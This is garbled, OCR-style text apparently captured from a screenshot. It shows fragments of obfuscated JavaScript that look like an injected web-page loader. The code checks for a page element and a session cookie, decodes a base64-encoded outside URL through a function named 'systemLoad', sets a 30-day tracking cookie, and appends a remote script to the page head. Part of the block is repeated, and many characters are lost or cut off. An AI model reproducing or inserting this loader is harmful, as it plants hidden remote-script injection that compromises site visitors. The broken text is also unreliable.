
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz